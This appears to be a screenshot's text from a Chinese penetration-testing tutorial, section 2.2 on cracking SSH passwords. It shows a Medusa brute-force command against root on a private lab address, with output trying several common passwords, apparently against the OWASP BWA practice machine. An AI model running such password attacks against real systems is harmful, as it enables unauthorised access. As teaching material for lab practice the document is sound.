 2.2 破解SSH密码
root@kali:~# medusa -M ssh -h 192.168.106.134 -u root -P passlist.txt
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# medusa -M ssh -h 192.168.106.134 -u root -P passlist.txt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1, 0 complete
) Password: 123 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1, 0 complete
) Password: abc,123 (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1, 0 complete
) Password: root (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1, 0 complete
) Password: admin (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.106.134 (1 of 1, 0 complete) User: root (1 of 1, 0 complete
) Password: owaspbwa (5 of 6 complete)
算杨哥团队